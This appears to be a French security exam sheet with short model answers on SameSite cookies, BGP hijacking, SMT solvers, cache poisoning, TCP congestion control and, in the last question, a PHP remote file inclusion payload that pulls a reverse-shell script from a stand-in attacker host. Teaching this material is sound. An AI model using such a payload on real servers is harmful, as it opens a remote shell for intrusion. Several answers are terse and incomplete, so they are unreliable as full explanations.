 Qu'est-ce que l'attribut SameSite sur les Cookies ? (10 points)
Protection contre les CSRF. Permet de contrôler si et comment les cookies sont
envoyés avec les requêtes intersites.
Qu'est-ce que le BGP Hijacking ? Citez un moyen de s'en protéger. (15 points)
corruption des tables de routage Internet maintenues à l'aide du protocole Border
Gateway, on peut s'en protéger avec une RPKI (Resource Public Key
Infrastructure)
Expliquez le fonctionnement d'un Solveur SMT (15 points)
Satisfiabilité d'équations avec contraintes. Généralement mises en FNC.
Généralisation du SAT.
Expliquez la différence entre le Cache Poisoning et le Cache Deception (15
points)
Cache poisoning: servir aux victimes des infos malicieuses. Cache deception:
récupérer des infos sensibles des victimes.
Citez deux algorithmes de contrôle de congestion TCP. Expliquez le contrôle de
congestion (10 points)
TCP Reno, TCP tahoe, TCP New Reno, TCP Vegas, ils servent à augmenter le débit
jusqu'au débit optimal
Expliquez dans quel contexte la faille associée à ce payload peut fonctionner:
http://example.com/index.php?
module=http://attacker.example2.com/php-reverse-shell.php (15 points)
RFI, en PHP <7,4,0 si allow_url_include = On